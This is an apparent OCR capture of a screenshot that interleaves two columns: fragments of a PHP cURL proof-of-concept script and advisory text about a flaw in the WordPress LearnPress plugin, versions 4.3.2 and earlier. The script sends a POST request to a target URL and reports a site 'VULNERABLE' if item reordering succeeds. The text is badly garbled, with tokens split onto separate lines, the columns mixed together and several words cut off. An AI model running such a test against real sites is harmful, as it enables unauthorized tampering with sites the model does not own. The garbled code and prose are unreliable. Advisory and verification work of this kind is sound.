
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
-
Any WordPress site using the
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
LearnPress plugin version 4.3.2 or
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$dat
-
earlier is affected. Administrators
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
-
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
-
should check their plugin version
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
-
and ensure they are not running a
-
vulnerable version to mitigate risk.
$response
=
curl_exec
(
$ch
)
;
-
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
-
How can I check if my site
curl_close
(
$ch
)
;
-
is vulnerable?
-
echo
"[+] Testing item reordering for sec
-
Steps for verification
echo
"    HTTP Code: 
$http_coden
"
;
-
echo
"    Response: 
$responsen
"
;
-
To check if your site is vulnerable,
-
verify the version of the
if
(
strpos
(
$response
,
'success'
)
!==
fals
-
echo
"    [+] VULNERABLE - Items reor
-
LearnPress plugin installed. If it is
return
true
;
-
4.3.2 or earlier, your site is at risk.
}
else
{
-
Additionally, you can review
echo
"    [-] NOT VULNERABLE or secti
-